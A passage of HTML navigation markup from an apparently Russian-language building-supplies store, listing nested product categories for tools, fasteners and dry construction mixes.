				<a style="padding-left:45px;" href="/instrumenti/gubceviy/semniki">Съемники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/elektropassatiji">Электропассатижи</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zaklepochniki">Заклепочники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/antistepleri">Антистеплеры</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Измерительный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Рулетки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/ruletki">Рулетки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/mernye">Мерные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/mernie-lenti">Мерные ленты</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Разметочные нити <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/markery-kraski">Маркеры краски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie">Капроновые нити</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/shnuri">Шнуры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/shpagat">Шпагат</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/dalnomeri">Дальномеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/lineyki">Линейка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/otvesi-stroitelnie">Отвесы строительные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/transportiri">Транспортиры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ugolniki">Угольники</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Уровни <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/gidrourovni">Гидроуровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/lazernie">Лазерные уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/magnitnie">Магнитные уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/stroitelnie">Строительные пузырьковые уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/uglomeri">Уровни угломеры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/shtangencirkuli">Штангенциркули</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Инструмент для работы с кафелем и стеклом <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/koronki">Коронки по кафелю</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Крестики для кафеля <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/krestiki/svp">СВП</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/plitkorezi">Плиткорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/sverla">Сверла по кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/steklodomkrati">Стеклодомкраты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/steklorezi">Стеклорезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ключи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/razvodnie">Разводные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/g-obraznie">Г-образные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/gazovie">Газовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/kombinirovannie">Комбинированные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/rojkovie">Ключи рожковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/treshotochnie">Трещоточные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/trubchatie">Трубчатые</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/torcovie-golovki">Торцевые головки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Электроинструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/resanta">РЕСАНТА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/promishlennie-pilesosi">Промышленные пылесосы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/lobziki-elektricheskie">Лобзики электрические</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/kraskopult">Краскопульт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/kompressori">Компрессоры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/ushm-bolgarki">УШМ (болгарки)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/dreli-perforatori">Дрели, перфораторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/feni-promishlennie">Фены промышленные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/dewalt">DeWalt</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/elitech">Elitech</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/zubr">Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/interskol">Интерскол</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Инструмент для уборки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-uborki/vetosh-polotence">Ветошь полотенце</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-uborki/meshki-dlya-musora">Мешки для мусора</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Анкера <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/ankera/zabivnie">Забивные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/ankera/s-gaykoy">Анкера с гайкой</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гвозди <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/shifernye-krovelnye">Шиферные гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/ocinkovannie">Гвозди оцинкованные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/stroitelnie">Гвозди строительные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/finishnie-vesovie">Финишные весовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/finishnie-fasovannie">Гвозди финишные фасованные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Дюбеля <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/dubel-gvozdi">Дюбель гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/dlya-pustotelih-konstrukciy">Для пустотелых конструкций</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/plastikovie">Пластиковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/ramnie">Рамные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/s-shurupom">С шурупом (анкеры)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/specialnie">Специальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/universalnie">Универсальные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/montajnie-patroni">Монтажные патроны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Заклепки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/zaklepki/po-50-sht">Заклепки фасованные по 50 ШТ.</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/zaklepki/po-500-1000-sht">Заклепки фасованные по 500-1000 ШТ.</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/kpk">Крючки полукрючки костыли</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Мебельный крепеж и фурнитура <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/kronshteyni">Кронштейны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/mk">Мебельный крепеж</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/ugolki">Уголки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Метрический крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/bolti">Болты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/gayki">Гайки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/mufti">Муфты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шайбы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shaybi/grovernie">Гроверные шайбы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shaybi/usilennie">Усиленные шайбы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпильки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shpilki/rezbovaya">Шпильки резьбовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shpilki/santehnicheskaya">Шпилька сантехническая</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Саморезы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/gluhari">Глухари</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/zaglushki">Заглушки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/universalnie">Саморезы универсальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/beliy-cink">Саморезы белый цинк</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/jeltiy-cink">Саморезы желтый цинк</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/krovelnie">Саморезы кровельные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/po-gvl">Саморезы по гвл</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/po-derevu">Саморезы по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/psho">Саморезы пшо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/pshs">Саморезы пшс</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Скобы для степлера <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/140-seriya">Скобы 140 Серия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/53-seriya">Скобы 53 серия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/rapid">Cкобы Rapid</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Специальный крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/ankernie-plastini">Анкерные пластины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/kreplenie-dlya-mayachkov">Крепление для маячков</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Перфорация <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/ugolok">Крепежный уголок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/perfolenta">ПЕРФОЛЕНТА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/plastina">ПЛАСТИНА ПЕРФОРИРОВАННАЯ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/skobi-i-homuti">Скобы и хомуты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/stalnie-trosi">Стальные тросы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/fiksatori-armaturi">Фиксаторы арматуры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/takelaj">Такелаж</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Товары для сварки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/derjateli">Держатели и зажимы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/klemmi">Клеммы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/provoloka">Проволока</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/prochee">Прочее оборудование</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/elektrodi">Электроды</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/shurupi">Шурупы по бетону</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сухие смеси <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/keramzit-scheben">Керамзит и щебень</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/pobelka">Побелка</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Перфекта <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Шпаклевка <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shpaklevka/interernie-shpaklevki">Интерьерные шпаклевки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shpaklevka/fasadnie-shpaklevki">Фасадные шпаклевки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Теплоизоляционные кладочные растворы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-standart">Линкер стандарт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-shov">Линкер шов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-ekspert">Линкер эксперт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-landshaft-fuga">ЛИНКЕР® "ЛАНДШАФТ - ФУГА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/zatirki-perfekta">Затирки Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/cvetnie-kladochnie-rastvori">Цветные кладочные растворы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/styajki-i-rovniteli">Стяжки и ровнители</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/dekorativnie-shtukaturki">Декоративные штукатурки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/interernie-shtukaturki">Интерьерные штукатурки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/fasadnie-shtukaturki">Фасадные штукатурки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/plitochnie-klei">Плиточные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/montajnie-klei">Монтажные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/smes-dlya-gidroizolyacii">Смесь для гидроизоляции</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/viravnivanie-polov">Выравнивание полов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/peskobeton">Пескобетон</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/gruntovochnie-materiali">Грунтовочные материалы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/betonokontakti">Бетоноконтакты </a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Paladium <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/shpaklevki">Шпаклевки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/gidroizolyacionnie-sostavi">Гидроизоляционные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/gruntovochnie-sostavi">Грунтовочные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/montazhnyy-kley">Монтажный клей</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/plitochnye-klei">Плиточные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/remontnie-sostavi">Ремонтные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/ustroystvo-polov">Устройство полов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/shtukaturki">Штукатурки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/alebastr">Алебастр</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпаклевки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/gotovie-k-primeneniu">Готовые к применению</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/po-derevu">Шпаклевка по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/suhie">Сухие</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/cement">Цемент</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Плиточный клей <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-basseynov">Для бассейнов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-vnutrennih-rabot">Для внутренних работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-mozaiki">Для мозаики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/termostoykie">Термостойкий</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/universalnie">Универсальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-penobetona">Для пенобетона</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Наливные полы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/nalivnie-poli/polimerno-gipsovaya-osnova">Полимерно-гипсовая основа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/nalivnie-poli/cementnaya-osnova">Цементная основа</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/izvest">Известь</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Затирки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/perfekta">Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/kalekim">Kalekim</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/cerezit">Ceresit (Церезит)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/cerizit-ce40">Водоотталкивающая затирка Ceresit CE40</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/ultrakolor">Ультраколор</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/sredstvo-dlya-plitki">Специальные средства для плитки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/linker">Линкер</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/atlas">Аtlas</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/knauf">Knauf</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
